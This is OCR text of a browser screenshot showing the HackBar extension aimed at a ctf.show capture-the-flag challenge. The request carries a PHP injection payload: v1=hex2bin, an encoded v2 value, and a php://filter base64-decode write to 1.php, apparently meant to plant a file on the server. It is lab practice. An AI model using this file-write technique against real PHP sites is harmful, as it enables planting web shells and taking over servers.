 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://959a10cb-f0da-4501-acb1-64f660cbcbfc.challenge.ctf.show/?
v2=115044397761484167594352665230565557324669593131​67&v3=php://filter/write=convert.base64-decode/resource=1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
v1=hex2bin
Name Value
sec-ch-ua "Chromium";v="130", "Microsoft
Name Value
sec-ch-ua-mobile ?0
控制台 问题 自动填充 网络条件